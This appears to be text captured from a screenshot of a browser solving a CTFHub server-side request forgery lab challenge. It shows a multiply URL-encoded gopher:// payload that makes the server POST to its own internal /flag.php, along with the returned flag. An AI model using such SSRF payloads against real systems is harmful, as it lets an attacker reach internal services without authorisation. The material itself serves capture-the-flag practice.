 不安全 | challenge-bc2c4707501020f3.sandbox.ctfhub.com:10080/?url=http://127.0.0.1/index.php?url=gopher://127.0.0.1:80/_POST%252520%25252Fflag.php%252520HTTP%25252F1.1%25250D%25250AHost%252...
8
HTTP/1.1 200 OK Date: Fri, 07 May 2021 06:05:06 GMT Server: Apache/2.4.25 (Debian) X-Powered-By: PHP/5.6.40 Content-Length: 32 Content-Type: text/html; charset=UTF-8 ctfhub{c50d4fff80b065d6b2f9492e}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url
切割Url
提交
http://challenge-bc2c4707501020f3.sandbox.ctfhub.com:10080/?url=http://127.0.0.1/index.php?
url=gopher://127.0.0.1:80/_POST%252520%25252Fflag.php%252520HTTP%25252F1.1%25250D%25250AHost%25253A%252520127.0.0.1%25253A80%25250D%25250AContent-Type%25253A%252520application%25252Fx-www-form-
urlencoded%25250D%25250AContent-Length%25253A%25252036%25250D%25250A%25250D%25250Akey%25253D5e2ad7cbae3603dacc6af3c0d79c3b9a
Post data Referer User Agent Cookies 清空RUC